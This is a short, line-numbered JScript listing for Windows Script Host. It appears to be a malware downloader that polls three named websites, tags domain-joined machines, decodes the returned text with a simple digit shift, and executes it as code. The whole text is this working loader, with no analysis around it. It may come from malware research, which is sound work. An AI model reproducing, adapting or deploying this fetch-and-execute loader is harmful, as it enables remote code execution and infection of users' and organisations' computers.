 1 function gldr() {
2 M = ["www.lakelandartassociation.org", "www.lha.co.ke", "www.lesriceysimports.com"];
3 i = 0;
4 while (i < 3) {
5 f = WScript.CreateObject("MSXML2.ServerXMLHTTP");
6 t = Math.random().toString()["substr"](2, 98 + 2);
7 if (WScript.CreateObject("WScript.Shell").ExpandEnvironmentStrings("%USERDNSDOMAIN%") != "%USERDNSDOMAIN%") {
8 t = t + "4173581";
9 }
10 try {
11 f.open("GET", "https://" + M[i] + "/te" + "st.p" + "hp" + "?nacokrnxvmzgxje=" + t, false);
12 f.send();
13 } catch (e) {
14 return false;
15 }
16 if (f.status === 200) {
17 var u = f.responseText;
18 if (u.indexOf("@" + t + "@", 0) == -1) {
19 WScript.sleep(23232);
20 } else {
21 u = u.replace("@" + t + "@", "");
22 var j = u.replace(/(\d{2})/g, function (Q) {
23 return String.fromCharCode(parseInt(Q, 10) + 30);
24 });
25 yet7[3](j)();
26 WScript.Quit();
27 }
28 } else {
29 WScript.sleep(12345);
30 }
31 i++;
32 }
33 }